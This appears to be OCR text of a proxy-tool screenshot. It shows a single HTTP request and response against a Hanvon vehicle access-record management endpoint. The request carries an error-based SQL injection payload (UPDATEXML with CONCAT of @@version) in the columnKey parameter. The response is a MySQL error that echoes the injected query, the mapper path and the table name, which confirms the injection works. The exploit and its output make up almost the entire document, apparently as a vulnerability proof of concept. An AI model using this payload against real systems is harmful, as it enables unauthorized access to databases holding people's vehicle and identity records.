 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /manage/vehicleAccessRecord/queryVehicleAccessRecord.do?branchId=1&columnKey=AND+(UPDATEXML(2920,
CONCAT(0x7e,@@version,0x7e,(SELECT+(ELT(2920=2920,1)))),8357))&deviceName=test&id=1&order=desc&page=1&
pageSize=10&recoToken=SGUsqvF7cVS&type=1&start=2025-06-25&end=2025-06-25&sn=111111 HTTP/1.1
2 Host: ? 隐私模式 :8100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
156.0.0.0 Safari/537.36
4
5
987bytes / 100ms Content-Type 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Server: nginx/1.21.0
3 Date: Mon, 09 Nov 2026 17:30:20 GMT
4 Content-Type: text/html; charset=utf-8 text/html;charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: session_jamou1=A722733AA6B589DA3D59F6EE647CC2D4; Path=/; HttpOnly
8 vary: accept-encoding
9 Content-Length auto : 987
10
11 {"success":false,"resultCode":0,"msg":"发生错误:\r\n### Error querying database.
Cause: com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: #42000\r\n### The
error may exist in class path resource [com/hanvon/iface/mapper/mysql/vesm/
VehicleAccessRecordVesm.xml]\r\n### The error may involve com.hanvon.iface.vesm.
VehicleAccessRecordVesm.queryVehicleAccessRecord-Inline\r\n### The error occurred
while setting parameters\r\n### SQL: select count(0) from ( SELECT VC.PLATENUM, VC.
USERID, VC.NAME, VC.CARTYPE, VC.CARDTYPE, VC.ENTERPASSAGE, VC.EXITPASSAGE, VC.
ENTERTIME, VC.EXITTIME FROM v_car_passrecord VC WHERE 1 =
1 ORDER BY AND (UPDATEXML(2920,CONCAT
(0x7e,@@version,0x7e,(SELECT (ELT(2920=2920,1)))),8357)) desc ) tmp_count\r\n###
Cause: com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: #42000\n; bad SQL
grammar []; nested exception is com.mysql.jdbc.exceptions.jdbc4.
MySQLSyntaxErrorException: #42000"}